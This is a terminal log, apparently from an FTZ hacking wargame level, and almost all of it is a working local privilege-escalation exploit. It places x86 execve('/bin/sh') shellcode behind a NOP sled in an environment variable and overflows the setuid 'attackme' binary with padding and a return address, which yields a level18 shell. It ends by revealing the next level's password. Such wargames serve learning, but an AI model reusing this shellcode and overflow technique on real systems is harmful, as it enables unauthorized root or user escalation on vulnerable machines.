 [level17@ftz tmp]$ export WON=$(python -c 'print "\x90"*15 + "\x31\xc0\x50\x68\x
2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x
80"')
[level17@ftz tmp]$ ./getenv WON /home/level17/attackme
WON will be at 0xbffffc49
[level17@ftz tmp]$ (python -c 'print "A"*40+"\x49\xfc\xff\xbf"';cat)|/home/level
17/attackme
id
uid=3098(level18) gid=3097(level17) groups=3097(level17)
my-pass
TERM environment variable not set.
Level18 Password is "why did you do it".